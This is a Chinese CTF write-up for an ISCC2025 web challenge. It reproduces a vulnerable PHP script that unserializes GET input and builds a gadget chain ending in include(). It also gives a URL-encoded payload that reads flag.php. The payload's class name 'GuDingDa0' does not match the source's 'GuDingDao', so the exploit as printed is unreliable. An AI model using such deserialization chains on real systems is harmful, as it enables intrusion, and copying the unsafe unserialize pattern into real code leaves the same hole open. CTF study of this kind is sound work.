ISCC2025 WriteUp 提交模板
吊椅宝宝赚钱养小猫+习翼+1962389612@qq.com

WEB+想犯大吴疆土吗（

解题思路

这届出题人成分复杂
从图片里找出喜欢的三件套后进行提交就会发现url里又box4参数=铁索连环
发现reward.php
<?php
if (!isset($_GET['xusheng'])) {
?>
<html>
<head><title>Reward</title></head>
<body style="font-family:sans-serif;text-align:center;margin-top:15%;">
<h2>想直接拿奖励？</h2>
<h1>尔要试试我宝⼑是否锋利吗？</h1>
</body>
</html>
<?php
exit;
}
error_reporting(0);
ini_set('display_errors', 0);
?>
<?php
// 犯flag.php疆⼟者，盛必击⽽破之！
class GuDingDao {
public $desheng;
public function __construct() {
$this->desheng = array();
}
public function __get($yishi) {
echo "__get";
$dingjv = $this->desheng;
$dingjv();
return "下次沙场相⻅, 徐某定不留情";
}
}
class TieSuoLianHuan {
protected $yicheng;
public function append($pojun) {
echo "append";
echo $pojun;
include($pojun);
}
public function __invoke() {
echo "__invoke";
$this->append($this->yicheng);
}
}
class Jie_Xusheng {
public $sha;
public $jiu;
public function __construct($secret = 'reward.php') {
$this->sha = $secret;
}
public function __toString() {
echo "__toString";
return $this->jiu->sha;
}
public function __wakeup() {
echo "__wake";
if (preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->sha)) {
echo "你休想偷看吴国机密";
$this->sha = "reward.php";
}
}
}
echo '你什么都没看到？那说明……有东西你没看到<br>';
if (isset($_GET['xusheng'])) {
@unserialize($_GET['xusheng']);
} else {
$a = new Jie_Xusheng;
highlight_file(__FILE__);
}
// 铸下这铁链，江东天险牢不可破

反序列化，构造出gadget链：

链子：
Jie_Xusheng的__wakeup -> Jie_Xusheng的__toString -> GuDingDao的__get -> TieSuoLianHuan的__invoke ->
TieSuoLianHuan的append
payload：
O%3A11%3A%22Jie%5FXusheng%22%3A2%3A%7Bs%3A3%3A%22sh
a%22%3BO%3A11%3A%22Jie%5FXusheng%22%3A2%3A%7Bs%3A3%
3A%22sha%22%3Bs%3A10%3A%22reward%2Ephp%22%3Bs%3A3%3
A%22jiu%22%3BO%3A9%3A%22GuDingDa0%22%3A1%3A%7Bs%3A
7%3A%22desheng%22%3BO%3A14%3A%22TieSuoLianHuan%22%3A
1%3A%7Bs%3A10%3A%22%00%2A%00yicheng%22%3Bs%3A8%3A%22flag%2Ephp%22%3B%7D%7D%7Ds%3A3%3A%22jiu%22%3BN%3B%7
D
得到：ISCC{Wu_5hu@ng_W@n_Jun_Qv_5h0u}

Exp

